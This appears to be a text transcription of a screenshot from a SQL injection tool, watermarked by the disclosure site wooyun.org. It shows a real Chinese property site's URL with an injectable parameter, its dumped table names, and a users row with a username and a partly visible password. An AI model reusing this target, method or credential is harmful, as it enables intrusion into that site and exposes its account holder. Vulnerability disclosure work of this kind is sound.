 Target: http://house.shangdu.com/lixiaofeng/contentbowen.php?id=5
Keyword: Auto Detect Syntax: Auto Detect
Analyze
Data Base: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
users
sport1
sport
pic
news
caipan_zhuanti
caipan_words
caipan_users
caipan_news
caipan_jiyu
caipan_daohang
goufangtuan
users
id username password
1 licheng houseshangdu201...
www.wooyun.org